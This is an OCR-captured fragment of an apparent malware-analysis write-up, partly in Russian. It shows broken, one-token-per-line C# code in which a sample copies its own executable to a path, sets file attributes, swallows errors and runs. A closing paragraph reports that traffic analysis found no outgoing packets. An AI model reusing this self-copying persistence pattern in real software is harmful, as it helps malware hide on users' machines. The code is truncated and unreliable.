
                    flag2 
=
 File
.
Exists
(
text
)
;
if
(
!
flag2
)
{
                        File
.
Copy
(
Application
.
Execu
                        File
.
SetAttributes
(
text
,
 Fi
}
}
catch
(
Exception
 ex
)
{
}
}
            Program
.
Run
(
)
;
}
Думаю дальше говорить не стоит, о том, что кто-то
попытался получить доступ через распространения
вредоносного ПО. Анализ трафика к сожалению не
дал никаких результатов и файл не отправляет
никаких пакетов на другие устройства. Поэтому на
этом этапе стоит завершить анализ подарка,
который оказался вместе с нашей основной целью.